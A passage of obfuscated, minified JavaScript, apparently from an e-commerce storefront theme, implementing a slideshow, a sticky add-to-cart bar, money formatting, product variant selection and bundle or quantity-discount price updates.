_0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let 